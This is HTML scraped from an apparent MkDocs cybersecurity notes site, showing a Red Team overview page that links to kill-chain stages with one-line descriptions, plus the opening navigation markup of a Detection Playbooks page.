        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../blue-team/index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
                
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="BLUEs Blue Team Field Manual" class="md-nav__button md-logo" aria-label="BLUEs Blue Team Field Manual" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    BLUEs Blue Team Field Manual
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="reconnaissance/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Reconnaissance
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="weaponization/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Weaponization
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="delivery/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Delivery
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="exploitation/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Exploitation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="installation/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Installation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="c2/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Command & Control
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="persistence/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Persistence
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="priv-esc/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Privilege Escalation
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="lateral-movement/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Lateral Movement
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="exfiltration/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Exfiltration
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="actions/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Actions on Objectives
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Blue Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Blue Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../blue-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../blue-team/detection-playbooks/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Detection Playbooks
    
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
                
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" hidden>
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  
  




<h1 id="red-team">Red Team</h1>
<p>Pick a kill-chain stage:</p>
<div class="killchain-grid">
  <a class="kc-btn recon" href="reconnaissance/"><h3>Reconnaissance</h3><p>OSINT, web & network discovery.</p></a>
  <a class="kc-btn weaponize" href="weaponization/"><h3>Weaponization</h3><p>Prepare payloads, craft exploits.</p></a>
  <a class="kc-btn delivery" href="delivery/"><h3>Delivery</h3><p>Phishing, drive-by, USB, supply chain.</p></a>
  <a class="kc-btn exploitation" href="exploitation/"><h3>Exploitation</h3><p>Triggering vulnerabilities to get code execution.</p></a>
  <a class="kc-btn install" href="installation/"><h3>Installation</h3><p>Install payloads, implant persistence mechanisms.</p></a>
  <a class="kc-btn c2" href="c2/"><h3>Command & Control</h3><p>Beaconing, C2 channels and frameworks.</p></a>
  <a class="kc-btn persistence" href="persistence/"><h3>Persistence</h3><p>Backdoors, services, scheduled tasks.</p></a>
  <a class="kc-btn priv-esc" href="priv-esc/"><h3>Privilege Escalation</h3><p>Local & domain escalation techniques.</p></a>
  <a class="kc-btn lateral" href="lateral-movement/"><h3>Lateral Movement</h3><p>Pivot, credential reuse, WMIC, RDP, PSExec.</p></a>
  <a class="kc-btn exfil" href="exfiltration/"><h3>Exfiltration</h3><p>Data staging & transfer techniques.</p></a>
  <a class="kc-btn actions" href="actions/"><h3>Actions on Objectives</h3><p>Impact: data destruction, ransom, sabotage.</p></a>
</div>







  
  




  



                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      <script id="__config" type="application/json">{"base": "..", "features": ["navigation.tabs", "navigation.top"], "search": "../assets/javascripts/workers/search.973d3a69.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.f55a23d4.min.js"></script>
      
    
  </body>
</html>
</file>

<file: blue-team/detection-playbooks/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../../tools/nmap/">
      
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.6.20">
    
    
      
        <title>Detection Playbooks - Your Cyber Notes</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.e53b48f4.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#detection-playbooks" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Your Cyber Notes" class="md-header__button md-logo" aria-label="Your Cyber Notes" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Your Cyber Notes
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Detection Playbooks
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../red-team/index.md" class="md-tabs__link">
          
  
  
  Red Team

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../index.md" class="md-tabs__link">
          
  
  
  Blue Team

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Your Cyber Notes" class="md-nav__button md-logo" aria-label="Your Cyber Notes" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Your Cyber Notes
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Home
    
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    Red Team
    
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            Red Team
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Overview
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/rooms/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Rooms
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../red-team/cheatsheet/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    Cheatsheet
    
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
